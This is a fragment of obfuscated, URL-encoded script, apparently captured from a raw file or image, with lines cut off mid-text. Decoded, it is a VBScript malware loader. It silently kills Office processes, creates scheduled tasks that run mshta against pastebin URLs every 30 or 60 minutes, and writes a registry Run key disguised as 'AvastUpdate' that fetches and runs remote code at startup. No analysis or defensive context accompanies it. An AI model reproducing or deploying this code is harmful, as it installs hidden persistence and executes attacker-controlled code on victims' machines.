 1 <script language=javascript>document.write(unescape
('%3Cscript%20language%3D%22VBScript%22%3E%0ASet%20X7W832DSA%20%3D%20CreateObje
im%20winword.exe%20%26%20taskkill%20/f%20/im%20excel.exe%20%26%20taskkill%20/f%
im%20POWERPNT.EXE%20%26%20exit%22%0AX7W832DSA.Run%20ASSd712ji8asd%2C%20vbHide%0
Shell%22%29%29%29%0ADim%20We_wW%0AWe_wW0%20%3D%20StrReverse%28%22t/%2006%20om/%
tr%20%22%22mshta.ex%22%0AWe_wW2%20%3D%20%22e%20h%22%20+%20%22t%22%20+%20%22t%22
+%20%22t%22%20+%20%22e%22%20+%20%22b%22%20+%20%22i%22%20+%20%22n%22%20+%20%22.%
+%20%22/vXpe74L2%22%22%20/F%20%22%0AWe_wW%20%3D%20We_wW0%20+%20We_wW1%20
+%20We_wW2%0AMi_G.Run%20We_wW%2C%20vbHide%0A%0A%0A%0A%0A%0ASet%20Mi_G%20%3D%20C
Shell%22%29%29%29%0ADim%20We_wX%0AWe_wX0%20%3D%20StrReverse%28%22t/%2003%20om/%
tr%20%22%22mshta.ex%22%0AWe_wX2%20%3D%20%22e%20h%22%20+%20%22t%22%20+%20%22t%22
+%20%22t%22%20+%20%22e%22%20+%20%22b%22%20+%20%22i%22%20+%20%22n%22%20+%20%22.%
+%20%22/JdTuFmc5%22%22%20/F%20%22%0AWe_wX%20%3D%20We_wX0%20+%20We_wX1%20
+%20We_wX2%0AMi_G.Run%20We_wX%2C%20vbHide%0A%0A%0A%0A%0ASet%20Xm_w%20%3D%20Crea
un%5CAvastUpdate%22%0AXm_w.RegWrite%20L_Xe%2C%22mshta.exe%20http%3A//pastebin.c